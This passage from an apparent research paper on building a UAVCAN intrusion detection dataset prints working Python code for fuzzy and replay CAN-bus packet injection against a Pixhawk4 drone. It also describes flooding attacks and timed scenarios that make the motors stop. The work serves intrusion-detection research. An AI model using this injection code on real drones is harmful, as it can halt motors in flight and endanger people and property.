    \includegraphics[width=\linewidth]{}
    \caption{Capturing logs in a Flooding Attack}
    \label{fig:runflooding}
\end{figure}

The log displaying the execution of the Flooding attack is depicted in Figure \ref{fig:runflooding}. The left side of Figure \ref{fig:runflooding} shows the portion where Listing \ref{code:flooding} is executed. In contrast, the right side shows the dumped packet values of UAVCAN regarding the execution of Listing \ref{code:flooding}. Only the normal packets transmitted by Pixhawk4 are displayed when the attacker does not inject packets. However, when the attacker begins injecting packets, numerous packets with CAN ID 0x05040601 filled with zeros are shown.

\subsection{Fuzzy Attack}
A fuzzing attack involves injecting random values into software to identify potential vulnerabilities that might not be immediately evident, aiming to induce abnormal behavior. In unmanned vehicles, a fuzzing attack injects random values into the UAVCAN messages, specifically in the Arbitration ID and payload. While the Arbitration ID field is exempt, the rest maintain minimal rules for data generation, including CRC computation and Tail byte input. They utilize Arbitration IDs related to operations to ensure that the anomalous message is correctly injected into the unmanned vehicle. As a result of a fuzzing attack, drones may halt. 

\newpage

\begin{lstlisting}[language=Python, caption={UAVCAN Fuzzy Attack to Python code}, label=code:fuzzy]
def fuzzyAttack(endTime):
  sign = 0x217f5c87d7ec951d
  sign = sign.to_bytes(8, byteorder="little")
  tmp_crc = transCRC(sign)
  idx=0
  
  while True:
    payload0 = [random.randint(0, 255) for x in range(5)]
    payload1 = [random.randint(0, 255) for x in range(6)]
    frame0, frame1 = data_gen(payload0, payload1, tmp_crc)
    frame0[-1] = (idx)%0x20 + 0x80
    frame1[-1] = (idx)%0x20 + 0x60
    try:
      msg1 = can.Message(arbitration_id=0x05040601, data=frame0)
      msg2 = can.Message(arbitration_id=0x05040601, data=frame1)
      bus.send(msg1)
      bus.send(msg2)
    except can.CanError:
      print("Message Not Send")
    time.sleep(0.001)
    idx += 1
    if time.time() > endTime:
      break
\end{lstlisting}

\begin{figure}[ht!]
    \includegraphics[width=\linewidth]{}
    \caption{Capturing logs in a Fuzzy Attack}
    \label{fig:runfuzzy}
\end{figure}

The Fuzzy attack performed on the UAV is represented by the listing \ref{code:fuzzy} as follows: In the Fuzzy attack, data excluding CRC and Tail byte are set to random values and transmitted at regular intervals. 
Unlike the Flooding attack, where the same data is sent in each packet, in the Fuzzy attack, data varies from packet to packet, so CRC must be calculated for each packet. The sign value in line 2 is used to verify if the DSDL between the sender and receiver nodes is the same. The sign value is also fixed since the CAN ID is 0x05040601. Lines 8--9 involve filling the data field with random values. Lines 4 and 10 contain the code to calculate CRC based on the data and sign. \lstinline{transCRC} and \lstinline{data_gen} are functions written by the researcher. Lines 13--19 utilize the Python can library to inject packets into the CAN Shield. Finally, lines 22--23 contain the code to terminate packet transmission at a specific point in time. 
The screen displaying the execution of the Flooding attack is depicted in Figure \ref{fig:runfuzzy}.

\subsection{Replay Attack}
A replay attack involves maliciously retransmitting valid data transmissions. The attacker can masquerade as an authorized user by copying and retransmitting messages at the protocol level. In the CAN protocol, a replay attack is one of the most common and potent means of attack. In this study, a replay attack involves collecting direction control values in advance and retransmitting intentional or random direction values to execute the attack.

\newpage 

\begin{lstlisting}[language=Python, caption={UAVCAN Replay Attack to Python code}, label=code:replay]
def replayAttack(endTime):
  idx = 0
  replayStart = time.time()
  
  while True:
    while time.time() - replayStart >= frames[idx][0]-frames[0][0]:
      try:
        msg = can.Message(arbitration_id=0x05040601, data=frames[idx][1])
        bus.send(msg)
      except can.CanError:
        print("Message Not Send")
      idx += 1
      if idx >= len(frames):
        return
    if time.time() > endTime:
      break
\end{lstlisting}

\begin{figure}[ht!]
    \includegraphics[width=\linewidth]{}
    \caption{Capturing logs in a Replay Attack}
    \label{fig:runreplay}
\end{figure}

The Replay attack we conducted on the UAV is represented by listing \ref{code:replay}. It transmits stored frames one by one at predetermined times. 
In the frames list, the transmission time is stored in index 0, and the data to be transmitted is stored in index 1. Line 6 continuously checks the time and transmits frames that should have been sent before the current time. \lstinline{time.time() - replayStart} represents the elapsed time since the start of the attack, and \lstinline{frames[idx][0]-frames[0][0]} denotes the time between the next frame to be sent and the first frame. Lines 7--11 inject packets into the CAN Shield using the Python can library. Lines 13--14 terminate packet transmission when all stored frames have been sent, and lines 15--16 contain the code to terminate packet transmission at a specific time.
The screen displaying the execution of the Flooding attack is depicted in Figure \ref{fig:runreplay}.

\section{Attack Scenarios} \label{sec:attackscenarios}
This section describes the expected effects when an actual drone is attacked and the data collection method through this process. Therefore, we devise a scenario in which a real drone is attacked and collect the generated data to construct the UAVCAN Intrusion Dataset. The UAVCAN Intrusion Dataset selects various situations and predicts possible scenarios on actual drones. This will be used for future IDS development and is expected to contribute significantly to the security of the UAVCAN protocol.
\\
The drone attack scenarios are constructed using the attack methods described in Section 5. They consist of three methods: Flooding, Fuzzy, and Replay attack. There are 10 scenarios, each with a time frame between 180 and 270 seconds.

 \subsection{Drone Attack Scenario Ⅰ}
 Scenario Ⅰ involves an attack occurring during the drone's takeoff state. A Flooding attack occurs when the drone takes off, with three attacks happening before it is over. The specific attack method is conducted as depicted in Figure \ref{fig:type12}.
 \\
 \begin{itemize}
 \item 0s--20s: First, power is supplied to the drone, and for the initial 20 seconds, the booting process occurs, during which the basic functionalities are initialized, and the drone waits for them to be executed.
 \item 20s--50s: Data is generated during the drone's takeoff from 20 to 50 seconds. Therefore, the data generated during this period consists entirely of normal drone data.
 \item 50s--80s: From 50 seconds onwards, the first Flooding attack occurs, injecting attack data at intervals of 0.0015 seconds. This attack persists for 30 seconds, disrupting the drone's functionality. During this time, the drone experiences interference with its flying behavior, resulting in motor stoppage, and remains halted until 80 seconds.
 \item 90s--120s: From 80 to 90 seconds, normal drone data is generated, followed by another Flooding attack similar to the previous one starting from 90 seconds. This attack lasts 30 seconds, with attack data occurring at intervals of 0.0015 seconds. Consequently, there is a motor stoppage phenomenon until 120 seconds.
 \item 130s--160s: From 120 to 130 seconds, normal drone data is generated, followed by another Flooding attack similar to the previous ones starting from 130 seconds. This attack lasts 30 seconds, with attack data occurring at intervals of 0.0015 seconds. Consequently, there is a motor stoppage phenomenon until 160 seconds.
 \item 160s--: From 160 seconds onwards, there are no additional attacks, and normal drone data is generated. Then, at 170 seconds, the drone begins the landing procedure, and data indicating the drone's normal shutdown is generated at 180 seconds.
 \end{itemize}

 \subsection{Drone Attack Scenario Ⅱ}
\begin{figure}
  \includegraphics[width=\linewidth]{}
  \caption{Drone Attack Scenario Ⅰ \& Ⅱ}
  \label{fig:type12}
 \end{figure}

 Scenario Ⅱ involves an attack occurring during the drone's takeoff state. A Flooding attack occurs when the drone takes off, with three attacks before takeoff. This attack progresses similarly to Scenario Ⅰ and follows the pattern depicted in Figure \ref{fig:type12}. Additionally, the attacks are injected at the same frequency as normal data to simulate realistic conditions.
 \\
 \begin{itemize}
 \item 0s--20s: First, power is supplied to the drone, and for the initial 20 seconds, the booting process occurs, during which the basic functionalities are initialized, and the drone waits for them to be executed.
 \item 20s--50s: Data is collected from 20 to 50 seconds while the drone takes off. Therefore, the data collected during this period consists entirely of normal drone data.
 \item 50s--80s: From 50 seconds onwards, the first Flooding attack occurs in Scenario Ⅱ, injecting attacks slower than Scenario Ⅰ. The attack frequency is 0.005 seconds apart. This attack persists for a total of 30 seconds, disrupting the functionality of the drone. During this time, the drone experiences interference with its flying behavior, resulting in motor stoppage, and remains halted until 80 seconds.
 \item 90s--120s: From 80 to 90 seconds, normal drone operational data is generated, followed by another Flooding attack starting from 90 seconds. This Flooding attack lasts 30 seconds, with attacks occurring at intervals of 0.005 seconds. Similarly, the drone experiences interference with its operation, resulting in motor stoppage until 120 seconds.
 \item 130s--160s: From 120 to 130 seconds, normal drone operational data is generated, followed by another Flooding attack starting from 130 seconds, similar to the previous attacks. This attack lasts 30 seconds, occurring at intervals of 0.005 seconds. Consequently, there is a motor stoppage phenomenon until 160 seconds.
 \item 160s--: From 160 seconds onwards, there are no additional attacks, and normal drone data is generated. Then, at 170 seconds, the drone begins the landing procedure, and data indicating the drone's normal shutdown is generated at 180 seconds.
 \end{itemize}

 \subsection{Drone Attack Scenario Ⅲ}
 Scenario Ⅲ involves an attack occurring during the drone's takeoff state. A Fuzzy attack occurs when the drone takes off, with three attacks before takeoff. The specific attack method progresses as depicted in Figure \ref{fig:type34}.
 \\
 \begin{itemize}
 \item 0s--20s: First, power is supplied to the drone, and for the initial 20 seconds, the booting process occurs, during which the basic functionalities are initialized, and the drone waits for them to be executed.
 \item 20s--50s: Data is generated during the drone's takeoff process for 20 to 50 seconds. Therefore, the data generated during this period consists entirely of normal drone data.
 \item 50s--80s: From 50 seconds onwards, the first Fuzzy attack occurs, injecting attack data at intervals of 0.0015 seconds. This attack persists for 30 seconds, disrupting the drone's functionality. During this time, the drone experiences intermittent interference with its flying behavior. When critical attacks occur, the motors stop.
 \item 90s--120s: From 80 to 90 seconds, normal drone operational data is generated, followed by another Fuzzy attack starting from 90 seconds, similar to the previous one. This attack lasts 30 seconds, with attack data occurring at intervals of 0.0015 seconds. Additionally, attacks continue to occur until 120 seconds, and whenever critical attacks occur during this process, the motors stop intermittently.
 \item 130s--160s: From 120 to 130 seconds, normal drone operational data is generated, followed by another Fuzzy attack starting from 130 seconds, similar to the previous ones. This attack lasts 30 seconds, with attack data occurring at intervals of 0.0015 seconds. Additionally, the motors stop intermittently whenever critical attacks occur until 160 seconds.
